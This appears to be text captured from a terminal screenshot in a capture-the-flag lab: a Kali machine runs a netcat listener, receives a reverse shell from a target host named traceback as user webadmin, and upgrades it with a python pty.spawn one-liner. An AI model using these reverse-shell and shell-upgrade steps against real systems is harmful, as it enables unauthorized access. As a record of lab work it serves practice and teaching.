 kali@kali: ~
kali@kali: ~ 99x26
$ python3
exit
exit()
^C
kali@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.16.90] from (UNKNOWN) [10.10.10.181] 44674
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 G
NU/Linux
 06:02:10 up 23:31,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadm
in),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python3python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 1: python3python: not found
$ python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ id
id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadm
in),112(sambashare)
$